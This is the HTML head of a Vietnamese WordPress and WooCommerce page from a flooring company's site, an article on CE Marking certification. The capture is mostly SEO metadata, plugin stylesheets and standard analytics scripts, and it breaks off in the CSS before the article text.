

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://efloor.asia/ce-marking/
body_size: 42260
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://efloor.asia/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v24.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CHỨNG NHẬN CE MARKING CỦA SÀN EFLOOR</title>
	<meta name="description" content="Chứng nhận CE Marking được coi như “giấy thông hành tự do” tại thị trường Châu Âu. Đây là các sản phẩm đạt được tất cả các yêu cầu luật pháp của EU" />
	<link rel="canonical" href="https://efloor.asia/ce-marking/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CE MARKING LÀ GI? QUY TRÌNH ĐẠT CHỨNG NHẬN TIÊU CHUẨN CHÂU ÂU CỦA SÀN EFLOOR" />
	<meta property="og:description" content="Chứng nhận CE Marking được coi như “giấy thông hành tự do” tại thị trường Châu Âu. Đây là các sản phẩm đạt được tất cả các yêu cầu luật pháp của EU" />
	<meta property="og:url" content="https://efloor.asia/ce-marking/" />
	<meta property="og:site_name" content="EFLOOR" />
	<meta property="article:publisher" content="https://www.facebook.com/efloorSPC" />
	<meta property="article:published_time" content="2021-04-26T08:48:21+00:00" />
	<meta property="article:modified_time" content="2025-10-17T12:56:31+00:00" />
	<meta property="og:image" content="https://efloor.asia/wp-content/uploads/2021/04/ce-marking.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="429" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tadateam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="tadateam" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="10 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://efloor.asia/ce-marking/#article","isPartOf":{"@id":"https://efloor.asia/ce-marking/"},"author":{"name":"tadateam","@id":"https://efloor.asia/#/schema/person/fa5dfddf26de2652e3ed393797c7b30e"},"headline":"CE MARKING LÀ GI? QUY TRÌNH ĐẠT CHỨNG NHẬN TIÊU CHUẨN CHÂU ÂU CỦA SÀN EFLOOR","datePublished":"2021-04-26T08:48:21+00:00","dateModified":"2025-10-17T12:56:31+00:00","mainEntityOfPage":{"@id":"https://efloor.asia/ce-marking/"},"wordCount":2027,"publisher":{"@id":"https://efloor.asia/#organization"},"image":{"@id":"https://efloor.asia/ce-marking/#primaryimage"},"thumbnailUrl":"https://efloor.asia/wp-content/uploads/2021/04/ce-marking.jpg","articleSection":["Tin tức"],"inLanguage":"vi","copyrightYear":"2021","copyrightHolder":{"@id":"https://efloor.asia/#organization"}},{"@type":"WebPage","@id":"https://efloor.asia/ce-marking/","url":"https://efloor.asia/ce-marking/","name":"CHỨNG NHẬN CE MARKING CỦA SÀN EFLOOR","isPartOf":{"@id":"https://efloor.asia/#website"},"primaryImageOfPage":{"@id":"https://efloor.asia/ce-marking/#primaryimage"},"image":{"@id":"https://efloor.asia/ce-marking/#primaryimage"},"thumbnailUrl":"https://efloor.asia/wp-content/uploads/2021/04/ce-marking.jpg","datePublished":"2021-04-26T08:48:21+00:00","dateModified":"2025-10-17T12:56:31+00:00","description":"Chứng nhận CE Marking được coi như “giấy thông hành tự do” tại thị trường Châu Âu. Đây là các sản phẩm đạt được tất cả các yêu cầu luật pháp của EU","breadcrumb":{"@id":"https://efloor.asia/ce-marking/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://efloor.asia/ce-marking/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://efloor.asia/ce-marking/#primaryimage","url":"https://efloor.asia/wp-content/uploads/2021/04/ce-marking.jpg","contentUrl":"https://efloor.asia/wp-content/uploads/2021/04/ce-marking.jpg","width":600,"height":429,"caption":"logo-chung-chi-CE-Marking"},{"@type":"BreadcrumbList","@id":"https://efloor.asia/ce-marking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://efloor.asia/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://efloor.asia/blog/"},{"@type":"ListItem","position":3,"name":"CE MARKING LÀ GI? QUY TRÌNH ĐẠT CHỨNG NHẬN TIÊU CHUẨN CHÂU ÂU CỦA SÀN EFLOOR"}]},{"@type":"WebSite","@id":"https://efloor.asia/#website","url":"https://efloor.asia/","name":"EFLOOR","description":"Sàn Composite Kháng Nước","publisher":{"@id":"https://efloor.asia/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://efloor.asia/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://efloor.asia/#organization","name":"Sàn Composite Kháng Nước EFLOOR","url":"https://efloor.asia/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://efloor.asia/#/schema/logo/image/","url":"http://efloor.asia/wp-content/uploads/2020/05/cc7d2b3274cb33f96ae9cd6998c01039.png","contentUrl":"http://efloor.asia/wp-content/uploads/2020/05/cc7d2b3274cb33f96ae9cd6998c01039.png","width":1000,"height":155,"caption":"Sàn Composite Kháng Nước EFLOOR"},"image":{"@id":"https://efloor.asia/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/efloorSPC"]},{"@type":"Person","@id":"https://efloor.asia/#/schema/person/fa5dfddf26de2652e3ed393797c7b30e","name":"tadateam","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://efloor.asia/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/97e75606e94a06444641a88598a8974d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/97e75606e94a06444641a88598a8974d?s=96&d=mm&r=g","caption":"tadateam"},"sameAs":["http://efloor.asia"],"url":"https://efloor.asia/author/tadateam/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://efloor.asia/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://efloor.asia/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://efloor.asia/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://efloor.asia/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel='prefetch' href='https://efloor.asia/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin EFLOOR &raquo;" href="https://efloor.asia/feed/" />
<link rel="alternate" type="application/rss+xml" title="EFLOOR &raquo; Dòng bình luận" href="https://efloor.asia/comments/feed/" />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://efloor.asia/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>
.berocket_better_labels_line .berocket_better_labels_inline_1 div.br_alabel:nth-child(n+3) {display:none;}
        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://efloor.asia/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='allow-webp-image-css' href='https://efloor.asia/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://efloor.asia/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://efloor.asia/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://efloor.asia/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://efloor.asia/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
input.woof_checkbox_term.woof_checkbox_term_32,
input.woof_checkbox_term.woof_checkbox_term_33,
.woof_term_32.woof_childs_list_li > label > .woof_checkbox_count,
.woof_term_33.woof_childs_list_li > label > .woof_checkbox_count {
  display: none;
}
.woof_term_32 > .woof_checkbox_label,
.woof_term_33 > .woof_checkbox_label,
.woof_container_inner h4,
#woocommerce_product_tag_cloud-9 .widget-title {
  font-size: 18px;
  text-transform: none;
  margin-left: 0;
}
.woof_term_32 > .woof_checkbox_label,
.woof_term_33 > .woof_checkbox_label {
  margin-bottom: 0;
}
.woof_childs_list label,
.woof_container_inner_tone label,
.woof_price_filter label,
.woof_price_filter label span {
  font-weight: 400;
}
.woof_term_32 ul.woof_childs_list,
.woof_term_33 ul.woof_childs_list {
  margin-left: 0 !important;
}
.woof_term_32 ul.woof_childs_list li,
.woof_term_33 ul.woof_childs_list li,
.woof_container_tone .woof_list.woof_list_checkbox li {
  padding-top: 5px !important;
}
.woof_price_filter .woof_authors li {
  margin-bottom: 0;
}
.woof_term_32 ul.woof_childs_list li:not(:last-child),
.woof_term_33 ul.woof_childs_list li:not(:last-child),
.woof_container_tone .woof_list.woof_list_checkbox li:not(:last-child),
.woof_price_filter .woof_authors li:not(:last-child) {
  border-bottom: 1px solid #ddd;
  padding-bottom: 0 !important;
}
.woof_price_filter .woof_authors li {
  margin-left: 0;
}
.is-divider.small {
  background-color: rgb(246, 164, 29);
}
.woof_container label.woof_checkbox_label, .woof_authors  li.woof_list label {
  display: inline-flex !important;
  justify-content: space-between;
  min-width: 80%;
}
.woof_price_filter ul li:last-child label{
justify-content: flex-start;
}
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://efloor.asia/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://efloor.asia/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://efloor.asia/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764856086' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://efloor.asia/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.6.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://efloor.asia/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://efloor.asia/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/efloor.asia\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/efloor.asia\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/efloor.asia\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/efloor.asia","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.3" id="woof-husky-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/efloor.asia\/?page_id=1203","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" data-wp-strategy="defer"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KG6SZK8W3X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["efloor.asia"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KG6SZK8W3X");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://efloor.asia/wp-json/" /><link rel="alternate" type="application/json" href="https://efloor.asia/wp-json/wp/v2/posts/2607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://efloor.asia/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://efloor.asia/?p=2607' />
<link rel="alternate" type="application/json+oembed" href="https://efloor.asia/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fefloor.asia%2Fce-marking%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://efloor.asia/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fefloor.asia%2Fce-marking%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "CE MARKING LÀ GI? QUY TRÌNH ĐẠT CHỨNG NHẬN TIÊU CHUẨN CHÂU ÂU CỦA SÀN EFLOOR",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel='preload' href='http://efloor.asia/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://efloor.asia/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://efloor.asia/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://efloor.asia/wp-content/uploads/2021/05/cropped-EFLOOR-32x32.png" sizes="32x32" />
<link rel="icon" href="https://efloor.asia/wp-content/uploads/2021/05/cropped-EFLOOR-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://efloor.asia/wp-content/uploads/2021/05/cropped-EFLOOR-180x180.png" />
<meta name="msapplication-TileImage" content="https://efloor.asia/wp-content/uploads/2021/05/cropped-EFLOOR-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0059a1;--fs-color-primary: #0059a1;--fs-color-secondary: #f6a41c;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 200px}.transparent #logo img{max-height: 200px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 200px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 60px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #272727}h1,h2,h3,h4,h5,h6,.heading-font{color: #272727;}body{font-size: 100%;}body{font-family: "Saira Semi Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Saira Semi Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Saira Semi Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > 